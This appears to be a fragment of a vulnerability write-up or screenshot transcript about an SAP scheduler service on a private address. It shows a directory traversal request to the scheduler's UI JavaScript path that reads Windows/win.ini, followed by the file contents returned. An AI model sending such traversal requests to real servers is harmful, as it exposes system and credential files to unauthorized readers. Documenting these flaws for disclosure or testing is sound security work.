 SAP 172.16.10.65:50001/scheduler/u
https://172.16.10.65:50001/scheduler/ui/js/?../../../../../../../../../../../../../../../../Windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1